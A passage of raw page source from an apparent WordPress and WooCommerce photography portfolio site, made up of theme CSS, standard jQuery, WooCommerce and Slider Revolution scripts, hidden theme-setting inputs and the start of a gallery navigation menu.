#page_content_wrapper img, .ppb_wrapper img, .portfolio_post_previous a, .portfolio_post_next a, #page_content_wrapper .inner .sidebar_wrapper .sidebar .content img, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content img, .overlay_gallery_wrapper, #menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:Roboto, Helvetica, Arial, sans-serif;}body{font-size:16px;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, label, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, .post_info_cat, .readmore{font-family:Roboto, Helvetica, Arial, sans-serif;}h1, h2, h3, h4, h5, h6, h7, .odometer{font-weight:600;}h1, h2, h3, h4, h5, h6, h7{text-transform:none;letter-spacing:0px;line-height:1.5;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:18px;}h6{font-size:16px;}body, #wrapper, #page_content_wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .progress_bar_holder, .pricing_wrapper_border, .pagination a, .pagination span, #captcha-wrap .text-box input, #page_caption.split, #page_caption .bg_frame_split{background-color:#000000;}#page_caption.hasbg.split{border-color:#000000;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#cccccc;}::selection{background-color:#cccccc;}::-webkit-input-placeholder{color:#cccccc;}::-moz-placeholder{color:#cccccc;}:-ms-input-placeholder{color:#cccccc;}a{color:#ffffff;}.filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .filter li a:hover{border-color:#ffffff;}a:hover, a:active, .post_info_comment a i{color:#ffffff;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .post_header h5 a, .post_header h6 a{color:#ffffff;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#ffffff;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, #page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, table tr td, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .pricing_wrapper, .pricing_wrapper li, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one_third_bg, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.event_title, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post_header h5.event_title, .client_archive_wrapper{border-color:#222222;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], textarea{background-color:#222222;color:#cccccc;border-color:#222222;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus, #commentform input[type=text]:focus, #commentform input[type=email]:focus, #commentform input[type=url]:focus, #commentform textarea:focus{border-color:#222222;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], textarea, .woocommerce .quantity .qty{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{font-family:Roboto, Helvetica, Arial, sans-serif;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .header_cart_wrapper .cart_count{background-color:#000000;}.pagination span, .pagination a:hover{border-color:#000000;}.button.ghost, .button.ghost:hover, .button.ghost:active{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .woocommerce input.button.alt, .post_type_icon, .header_cart_wrapper .cart_count{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .button.ghost, .button.ghost:hover, .button.ghost:active{border-color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{font-size:15px;font-weight:500;letter-spacing:0px;text-transform:none;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#ffffff;}body.tg_boxed{background-color:#f0f0f0;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:Roboto, Helvetica, Arial, sans-serif;font-size:14px;padding-top:22px;padding-bottom:22px;font-weight:600;letter-spacing:0px;text-transform:none;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .header_cart_wrapper a, #page_share, .portfolio_post_previous a, .portfolio_post_next a{color:#000000;}#mobile_nav_icon{border-color:#000000;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, .header_cart_wrapper a:hover, #page_share:hover{color:#000000;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{border-color:#000000;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent  ul li.current-menu-item a, .header_cart_wrapper a:active, #page_share:active{color:#000000;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent  ul li.current-menu-item a{border-color:#000000;}.top_bar, #page_caption, #nav_wrapper{border-color:#000000;}.top_bar, .portfolio_post_previous a, .portfolio_post_next a{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:14px;font-weight:600;letter-spacing:0px;text-transform:none;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a{color:#999999;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item  a:hover{color:#ffffff;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#000000;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#000000;border-color:#333333;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active, #menu_wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#ffffff;}#menu_wrapper div .nav li.megamenu ul li{border-color:#222222;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform input[type=text]{background:#333333;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#cccccc;}.mobile_menu_wrapper #searchform ::-webkit-input-placeholder{color:#cccccc;}.mobile_menu_wrapper #searchform ::-moz-placeholder{color:#cccccc;}.mobile_menu_wrapper #searchform :-ms-input-placeholder{color:#cccccc;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:Roboto, Helvetica, Arial, sans-serif;font-size:16px;text-transform:none;letter-spacing:0px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#000000;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#cccccc;}#page_caption{background-color:#000000;padding-top:80px;padding-bottom:101px;}#page_caption .page_title_wrapper, #portfolio_wall_filters, .portfolio_wall_filters, .page_tagline, #page_caption.hasbg .page_tagline, #page_caption.hasbg h1, h1.hasbg{text-align:left;}#page_caption .page_title_wrapper, #page_caption.hasbg.middle .page_title_wrapper{width:70%;}#page_caption h1, .ppb_title, #page_caption.hasbg h1, h1.hasbg{font-size:60px;line-height:1.1;}#page_caption h1, .ppb_title, .post_caption h1, #page_caption.hasbg h1, h1.hasbg{font-weight:600;text-transform:none;letter-spacing:-1px;}#page_caption h1, .ppb_title, .post_caption h1{color:#ffffff;}#page_caption.hasbg{height:70vh;}#page_caption.hasbg h1, h1.hasbg{font-size:80px;}h2.ppb_title{font-size:80px;font-weight:600;text-transform:none;letter-spacing:-1px;line-height:1.1;}.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{color:#ffffff;}.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company, .page_tagline, #page_caption.hasbg .page_tagline{font-size:16px;}.page_tagline, .page_tagline, #page_caption.hasbg .page_tagline{font-weight:400;}.post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company, .page_tagline, #page_caption.hasbg .page_tagline{letter-spacing:0px;text-transform:none;}.page_tagline, .ppb_header_content, .page_tagline, #page_caption.hasbg .page_tagline{font-style:normal;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Roboto, Helvetica, Arial, sans-serif;font-size:18px;font-weight:600;letter-spacing:0px;text-transform:none;color:#ffffff;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, #page_content_wrapper .sidebar .content .sidebar_widget li.widget_archive, .page_content_wrapper .sidebar .content .sidebar_widget li.widget_archive, #page_content_wrapper .sidebar .content .sidebar_widget li.widget_categories, .page_content_wrapper .sidebar .content .sidebar_widget, #page_content_wrapper .sidebar .content .sidebar_widget li.widget_product_categories, .page_content_wrapper .sidebar .content .sidebar_widget li.widget_product_categories{text-align:left;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#cccccc;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#ffffff;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#ffffff;}#footer{padding-top:81px;padding-bottom:81px;color:#cccccc;}.footer_bar{background-color:#000000;}#footer a, #footer a:active{color:#ffffff;}#footer a:hover{color:#ffffff;}.footer_bar, .footer_bar_wrapper{border-color:#000000;}.footer_bar_wrapper{background:#ffffff;}#copyright{color:#222222;}#copyright a, #copyright a:active, #footer_menu li a, .footer_bar_wrapper .social_wrapper ul li a{color:#222222;}#copyright a:hover, .social_wrapper ul li a:hover, #footer_menu li a:hover{color:#222222;}.gallery_archive_desc h4, #fullpage .section.gallery_archive.center_display .gallery_archive_desc h2{font-weight:600;letter-spacing:0px;text-transform:none;}.two_cols.gallery .element .portfolio_title h5, .three_cols.gallery .element .portfolio_title h5, .four_cols.gallery .element .center_display .portfolio_title .table .cell h5, .five_cols.gallery .element .center_display .portfolio_title .table .cell h5, .portfolio_desc.portfolio2 h5, .portfolio_desc.portfolio3 h5, .portfolio_desc.portfolio4 h5, #fullpage .section.gallery_archive.center_display.fullpage_portfolio .gallery_archive_desc h2{font-weight:600;letter-spacing:0px;text-transform:none;}.post_info_cat, .post_info_cat a{color:#ca9f5c;}.post_header h5, .post_button_wrapper, h6.subtitle, .post_caption h1, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post_header.grid h6, .blog_minimal_wrapper .content h4{font-weight:600;letter-spacing:0px;text-transform:none;}.post_header h5, .post_button_wrapper, h6.subtitle, .post_caption, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, .post_header_title, #respond h3, #respond .comment-notes, .post_header.grid{text-align:left;}.post_caption h1{font-size:50px;line-height:1.2;}.woocommerce ul.products li.product h2.woocommerce-loop-product__title, .woocommerce-page ul.products li.product h2.woocommerce-loop-product__title, .woocommerce div.product .product_title{font-weight:600;letter-spacing:0px;text-transform:none;}.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, p.price ins span.amount, p.price span.amount, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price{color:#ffffff;}
/*# sourceURL=kirki-styles-global-inline-css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://romanquenin.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://romanquenin.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://romanquenin.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://romanquenin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://romanquenin.com/?p=460' />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			h2.widgettitle.photostream {
    border: 0 !important;
}		</style>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://romanquenin.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular galleries-template-default single single-galleries postid-460 wp-custom-logo wp-theme-photography theme-photography woocommerce-no-js metro-black">

		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="centeralogo"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value="1"/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value="1"/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://romanquenin.com/wp-content/themes/photography/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://romanquenin.com/"/>
	<input type="hidden" id="photography_ajax_search" name="photography_ajax_search" value=""/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="tg_sidebar_sticky" name="tg_sidebar_sticky" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value="1"/>
	<input type="hidden" id="tg_portfolio_filterable_link" name="tg_portfolio_filterable_link" value=""/>
	<input type="hidden" id="tg_flow_enable_reflection" name="tg_flow_enable_reflection" value="1"/>
	<input type="hidden" id="tg_lightbox_skin" name="tg_lightbox_skin" value="metro-black"/>
	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="horizontal"/>
	<input type="hidden" id="tg_lightbox_opacity" name="tg_lightbox_opacity" value="0.95"/>
	<input type="hidden" id="tg_lightbox_enable" name="tg_lightbox_enable" value="1"/>
	<input type="hidden" id="tg_lightbox_plugin" name="tg_lightbox_plugin" value="modulobox"/>
	<input type="hidden" id="tg_lightbox_timer" name="tg_lightbox_timer" value="7000"/>
		<input type="hidden" id="tg_modulobox_thumbnails" name="tg_modulobox_thumbnails" value="thumbnail"/>
		<input type="hidden" id="tg_fixed_menu_color" name="tg_fixed_menu_color" value="light"/>
	
		<input type="hidden" id="tg_live_builder" name="tg_live_builder" value="0"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="1"/>
	
	<!-- Begin mobile menu -->
<a id="close_mobile_menu" href="javascript:;"></a>

<div class="mobile_menu_wrapper">
    	
		
		
    <div class="menu-mobile-menu-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-5368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5368"><a href="https://romanquenin.com/">Home</a></li>
<li id="menu-item-4860" class="megamenu col4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4860"><a href="#">Photo</a>
<ul class="sub-menu">
	<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4861"><a href="#">Portrait</a>
	<ul class="sub-menu">
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a href="https://romanquenin.com/gallery-archive/gallery-archive-fullscreen/">Fullscreen</a></li>
		<li id="menu-item-4863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4863"><a href="https://romanquenin.com/gallery-archive/gallery-archive-fullscreen-split-screen/">Fullscreen Split Screen</a></li>
		<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://romanquenin.com/gallery-archive/gallery-archive-2-columns-wide/">2 Columns Wide</a></li>
		<li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><a href="https://romanquenin.com/gallery-archive/gallery-archive-3-columns-wide/">3 Columns Wide</a></li>
		<li id="menu-item-4866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4866"><a href="https://romanquenin.com/gallery-archive/gallery-archive-4-columns-wide/">4 Columns Wide</a></li>
		<li id="menu-item-4867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4867"><a href="https://romanquenin.com/gallery-archive/gallery-archive-2-columns-contained/">2 Columns Contained</a></li>
		<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868"><a href="https://romanquenin.com/gallery-archive/gallery-archive-3-columns-contained/">3 Columns Contained</a></li>
		<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869"><a href="https://romanquenin.com/gallery-archive/gallery-archive-4-columns-contained/">4 Columns Contained</a></li>
		<li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4870"><a href="https://romanquenin.com/gallery-archive/gallery-archive-striped-wide/">Striped Wide</a></li>
		<li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871"><a href="https://romanquenin.com/gallery-archive/gallery-archive-striped-contained/">Striped Contained</a></li>
		<li id="menu-item-4872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4872"><a href="https://romanquenin.com/gallery-archive/gallery-archive-parallax/">Parallax</a></li>
		<li id="menu-item-4873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4873"><a href="https://romanquenin.com/gallery-archive/gallery-archive-mixed-masonry-wide/">Mixed Masonry Wide</a></li>
